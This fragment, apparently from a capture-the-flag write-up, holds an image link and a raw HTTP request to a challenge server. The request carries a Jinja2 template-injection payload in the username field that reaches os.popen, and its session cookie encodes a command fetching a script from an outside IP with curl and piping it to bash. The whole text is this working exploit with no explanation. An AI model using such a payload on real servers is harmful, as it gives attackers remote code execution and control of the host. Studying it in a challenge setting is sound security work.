 | GET /login?username={%set+c=lipsum[session.a].os.popen(session.b)%}&secret=1140457d-a0b5-4e6d-a423-5a676e61992a HTTP/1.1 Host: web-6a5a61a65b.challenge.xctf.org.cn Cookie:session=eyJhIjoiX19nbG9iYWxzX18iLCJiIjoiY3VybCBodHRwOi8vOC4xNDAuMjUxLjE1Mjo4MC9iYXNoLmh0bWx8YmFzaCJ9.aPze8w.piuG4MzMco6psO3dWM4l_Dne7Xk